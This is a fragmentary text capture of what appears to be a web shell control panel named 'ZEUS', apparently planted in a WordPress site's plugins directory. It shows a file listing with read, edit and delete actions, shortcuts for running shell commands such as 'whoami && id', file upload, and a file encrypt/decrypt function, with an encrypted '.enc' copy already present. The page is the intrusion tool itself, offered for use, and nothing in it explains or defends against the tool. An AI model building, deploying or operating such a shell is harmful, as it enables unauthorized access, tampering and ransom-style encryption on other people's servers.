 p-content/plugins ?page=2&items_per_pag...
11
FR
a
ZEUS
Current Directory:
[Parent Directory]
NAME Size Modify Owner/Group Permissions Actions
error_log 261.91 KB 2025-04-08 00:37:06 cp56536/cp56536 100644 R T E D
gifclass.php 0 KB 2025-04-08 22:06:20 cp56536/cp56536 100644 R T E D
google6db09ca21fdaaeeb.html 1.4 KB 2025-04-15 20:50:43 cp56536/cp56536 100644 R T E D
google6db09ca21fdaaeeb.html.enc 1.9 KB 2025-04-15 20:50:43 cp56536/cp56536 100644 R T E D
index.php 0.58 KB 2025-04-08 22:06:22 cp56536/cp56536 100444 R T E D
« Prev 1 2 3 4 5 6 7 Next »
Items per page: 5 cd [directory]... Change dir cat [file]... Read file
mkdir [name]... Make dir touch [name]... Make file whoami && id... Execute Browse
Choose File No fil...hosen Upload file
Encrypt/Decrypt File